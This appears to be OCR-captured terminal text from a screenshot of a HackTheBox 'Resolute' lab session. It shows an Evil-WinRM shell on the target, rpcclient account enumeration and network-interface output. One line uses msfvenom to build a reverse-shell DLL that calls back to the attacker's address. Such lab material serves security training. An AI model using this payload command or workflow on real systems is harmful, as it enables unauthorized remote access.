 File Machine View Input Devices Help
Applications Places Terminator Jul 4 07:54
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 29x20
Connection-specific DNS Su
ffix . :
IPv4 Address. . . . . . .
. . . . : 10.10.10.169
Subnet Mask . . . . . . .
. . . . : 255.255.255.0
Default Gateway . . . . .
. . . . : 10.10.10.2
Tunnel adapter isatap.{A20A44
17-3DC7-47B7-8F00-87CC59D9F43
F}:
Media State . . . . . . .
. . . . : Media disconnected
Connection-specific DNS Su
ffix . :
*Evil-WinRM* PS C:\PSTranscri
pts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 29x24
+ ~~~~~~~
+ CategoryInfo :
ObjectNotFound: (sysinfo:Str
ing) [], CommandNotFoundExcep
tion
+ FullyQualifiedErrorId :
CommandNotFoundException
*Evil-WinRM* PS C:\Users\ryan
> systeminfo
Program 'systeminfo.exe' fail
ed to run: Access is deniedAt
line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo :
ResourceUnavailable: (:) [],
ApplicationFailedException
+ FullyQualifiedErrorId :
NativeCommandFailed
*Evil-WinRM* PS C:\Users\ryan
>
kali@kali: ~/Desktop/HTB/Resolute 144x20
Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST
Password last set Time : Mon, 04 Jul 2022 07:40:04 EDT
Password can change Time : Tue, 05 Jul 2022 07:40:04 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x2775
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>rpcclienrpcclient rpcclient rpcclient $>rpcclient $>rpcclrpcclient $rpcclient $rpcclienrpcclierpcclrpcclrpcrprpcclrrpcclient $>
exit
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1111 -f dll >
kali@kali: ~/Desktop/HTB/Resolute 198x25
ether 08:00:27:75:64:54 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7174 bytes 4369236 (4.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7174 bytes 4369236 (4.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.5 netmask 255.255.254.0 destination 10.10.14.5
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0x0<global>
inet6 fe80::7507:1f6a:ae3c:8ca7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 246615 bytes 23345311 (22.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 475618 bytes 41779850 (39.8 MiB)
TX errors 0 dropped 3018 overruns 0 carrier 0 collisions 0